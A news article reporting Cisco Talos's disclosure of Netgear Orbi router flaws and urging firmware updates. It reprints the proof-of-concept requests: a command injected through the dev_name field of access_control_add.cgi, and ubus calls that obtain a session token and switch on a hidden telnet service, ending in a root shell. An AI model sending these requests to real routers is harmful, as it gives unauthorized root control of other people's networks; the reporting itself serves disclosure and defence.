
reader comments
51 with
If you rely on Netgear’s Orbi mesh wireless system to connect to the Internet, you’ll want to ensure it’s running the latest firmware now that exploit code has been released for critical vulnerabilities in older versions.
The Netgear Orbi mesh wireless system comprises a main hub router and one or more satellite routers that extend the network’s range. By setting up multiple access points in a home or office, they form a mesh system that ensures Wi-Fi coverage is available throughout.
Remotely injecting arbitrary commands
Last year, researchers on Cisco’s Talos security team discovered four vulnerabilities and privately reported them to Netgear. The most severe of the vulnerabilities, tracked as CVE-2022-37337, resides in the access control functionality of the RBR750. Hackers can exploit it to remotely execute commands by sending specially crafted HTTP requests to the device. The hacker must first connect to the device, either by knowing the SSID password or by accessing an unprotected SSID. The severity of the flaw is rated 9.1 out of a possible 10.
published a proof-of-concept exploit code along with technical details.
“The access control functionality of the Orbi RBR750 allows a user to explicitly add devices (specified by MAC address and a hostname) to allow or block the specified device when attempting to access the network,” Talos researchers wrote. “However, the dev_name parameter is vulnerable to command injection.”
The exploit code released is:
POST /access_control_add.cgi?id=e7bbf8edbf4393c063a616d78bd04dfac332ca652029be9095c4b5b77f6203c1 HTTP/1.1
Host: 10.0.0.1
Content-Length: 104
Authorization: Basic YWRtaW46UGFzc3cwcmQ=
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: yummy_magical_cookie=/; XSRF_TOKEN=2516336866
Connection: close action=Apply&mac_addr=aabbccddeeaa&dev_name=test;ping$IFS10.0.0.4&access_control_add_type=blocked_list
The device will respond with the following:
root@RBR750:/tmp# ps | grep ping 21763 root 1336 S ping 10.0.0.4
Two other vulnerabilities Talos discovered also received patches in January. CVE-2022-36429 is also a remote command execution flaw that can be exploited by sending a sequence of malicious packets that create a specially crafted JSON object. Its severity rating is 7.2.
The exploit begins by using the SHA256 sum of the password with the username ‘admin’ to return an authentication cookie required to start an undocumented telnet session:
POST /ubus HTTP/1.1
Host: 10.0.0.4
Content-Length: 217
Accept: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
Content-Type: application/json
Origin: http://10.0.0.4
Referer: http://10.0.0.4/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close "method":"call","params":["00000000000000000000000000000000","session","login","username":"admin","password":"","timeout":900],"jsonrpc":"2.0","id":3
The ‘ubus_rpc_session’ token needed to start the hidden telnet service will then appear:
HTTP/1.1 200 OK
Content-Type: application/json
Content-Length: 829
Connection: close
Date: Mon, 11 Jul 2022 19:27:03 GMT
Server: lighttpd/1.4.45 "jsonrpc":"2.0","id":3,"result":[0,"ubus_rpc_session":"e6c28cc8358cb9182daa29e01782df67","timeout":900,"expires":899,"acls":"access-group":"netgear":["read","write"],"unauthenticated":["read"],"ubus":"netgear.get":["pot_details","satellite_status","connected_device","get_language"],"netgear.log":["ntgrlog_status","log_boot_status","telnet_status","packet_capture_status","firmware_version","hop_count","cpu_load","ntgrlog_start","ntgrlog_stop","log_boot_enable","log_boot_disable","telnet_enable","telnet_disable","packet_capture_start","packet_capture_stop"],"netgear.set":["set_language"],"netgear.upgrade":["upgrade_status","upgrade_version","upgrade_start"],"session":["access","destroy","get","login"],"system":["info"],"uci":["*"],"webui-io":"download":["read"],"upload":["write"],"data":"username":"admin"]
The adversary then adds a parameter called ‘telnet_enable’ to start the telnet service:
POST /ubus HTTP/1.1
Host: 10.0.0.4
Content-Length: 138
Accept: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
Content-Type: application/json
Origin: http://10.0.0.4
Referer: http://10.0.0.4/status.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close "method":"call","params":["e6c28cc8358cb9182daa29e01782df67","netgear.log","telnet_enable","log_boot_enable",],"jsonrpc":"2.0","id":13
The same password used to generate the SHA256 hash with the username ‘admin’ will then allow an attacker to log into the service:
$ telnet 10.0.0.4
Trying 10.0.0.4...
Connected to 10.0.0.4.
Escape character is '^]'. login: admin
Password: === IMPORTANT ============================ Use 'passwd' to set your login password this will disable telnet and enable SSH
------------------------------------------ BusyBox v1.30.1 () built-in shell (ash) MM NM MMMMMMM M M $MMMMM MMMMM MMMMMMMMMMM MMM MMM MMMMMMMM MM MMMMM. MMMMM:MMMMMM: MMMM MMMMM
MMMM= MMMMMM MMM MMMM MMMMM MMMM MMMMMM MMMM MMMMM'
MMMM= MMMMM MMMM MM MMMMM MMMM MMMM MMMMNMMMMM
MMMM= MMMM MMMMM MMMMM MMMM MMMM MMMMMMMM
MMMM= MMMM MMMMMM MMMMM MMMM MMMM MMMMMMMMM
MMMM= MMMM MMMMM, NMMMMMMMM MMMM MMMM MMMMMMMMMMM
MMMM= MMMM MMMMMM MMMMMMMM MMMM MMMM MMMM MMMMMM
MMMM= MMMM MM MMMM MMMM MMMM MMMM MMMM MMMM
MMMM$ ,MMMMM MMMMM MMMM MMM MMMM MMMMM MMMM MMMM MMMMMMM: MMMMMMM M MMMMMMMMMMMM MMMMMMM MMMMMMM MMMMMM MMMMN M MMMMMMMMM MMMM MMMM MMMM M MMMMMMM M M M --------------------------------------------------------------- For those about to rock... (Chaos Calmer, rtm-4.6.8.5+r49254) ---------------------------------------------------------------
root@RBS750:/#
The other patched vulnerability is CVE-2022-38458, with a severity rating of 6.5. It stems from the device prompting users to enter a password over an HTTP connection, which isn’t encrypted. An adversary on the same network can then sniff the password.






